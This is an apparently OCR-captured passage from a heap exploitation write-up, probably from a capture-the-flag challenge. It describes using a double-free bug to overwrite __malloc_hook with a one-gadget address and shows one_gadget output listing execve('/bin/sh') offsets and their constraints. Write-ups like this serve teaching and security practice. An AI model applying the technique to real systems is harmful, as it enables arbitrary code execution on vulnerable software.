
Choose a valid false chunk
Before using the double free vulnerability I decided to
choose what to overwrite.
__malloc_hook
seems to be a
good candidate, we can replace the function pointer by
the address of a one-gadget RCE.
The one-gadget RCE can be found with the tools
https://github.com/david942j/one_gadget
.
$ one_gadget libc-contacts.so.6 

0x45216 execve(
"/bin/sh"
, rsp+0x30, environ)

constraints:

  rax == NULL

0x4526a execve(
"/bin/sh"
, rsp+0x30, environ)

constraints:

  [rsp+0x30] == NULL
